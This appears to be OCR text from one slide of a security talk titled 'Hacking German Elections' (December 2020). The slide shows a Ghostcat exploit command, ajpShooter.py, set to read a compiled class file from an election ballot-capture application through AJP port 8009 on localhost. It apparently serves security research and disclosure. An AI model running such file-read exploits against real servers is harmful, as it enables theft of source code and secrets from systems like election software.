 Ghostcat
ajpShooter.py <URL> <Port> <File-to-read> <Function>
URL = http://127.0.0.1:8080/stimmzettelerfassung
Port = 8009
File-to-read =
/WEB-INF/classes/de/vote_it/stimmzettelerfassung
/backend/PrivateTest.class
Function = read
27.12.2020 Hacking German Elections Slide 33